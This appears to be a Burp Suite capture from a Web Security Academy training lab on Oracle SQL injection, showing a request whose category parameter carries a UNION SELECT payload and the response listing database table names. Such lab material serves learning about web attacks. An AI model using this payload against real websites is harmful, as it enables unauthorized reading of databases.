 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net
3 Cookie: session=4r7p479MteGfJHw186eSSaLBr06RDplw
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a76002004acf6bd82c6fb1900d600e1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB